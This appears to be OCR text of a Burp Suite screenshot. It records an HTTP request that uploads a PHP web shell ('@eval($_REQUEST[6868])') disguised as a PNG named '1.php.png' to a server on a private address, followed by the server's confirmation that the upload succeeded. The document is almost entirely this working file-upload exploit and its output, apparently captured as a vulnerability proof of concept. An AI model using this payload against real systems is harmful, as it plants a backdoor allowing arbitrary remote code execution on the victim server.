 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141
3 Content-Length: 235
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryggWWWA8Pujp7sQuY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryggWWWA8Pujp7sQuY
16 Content-Disposition: form-data; name="file_upload"; filename="1.php.png"
17 Content-Type: image/png
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryggWWWA8Pujp7sQuY--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 08:24:44 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.10
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php.png